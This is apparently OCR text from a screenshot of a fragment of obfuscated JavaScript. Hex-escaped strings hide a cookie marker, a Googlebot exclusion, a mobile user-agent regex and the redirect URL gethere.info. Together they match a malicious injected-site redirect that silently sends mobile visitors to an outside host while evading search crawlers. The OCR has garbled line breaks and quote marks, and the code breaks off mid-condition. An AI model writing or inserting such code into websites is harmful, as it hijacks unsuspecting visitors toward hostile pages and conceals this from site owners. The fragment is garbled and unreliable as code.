
window[_0x446d[5]],_0x446d[6])}var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\x
65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65″,”\x75\x73\x65\x72\x41
\x67\x65\x6E\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x
61″,”\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x
2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72
\x26″,”\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,”\x74\x65\x73\x74″,”
\x73\x75\x62\x73\x74\x72″,”\x67\x65\x74\x54\x69\x6D\x65″,”\x5F\x
6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x6
1\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x
6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63\x61\x74\x
69\x6F\x6E”];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|bl
azer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|k
indle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|
up\.(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||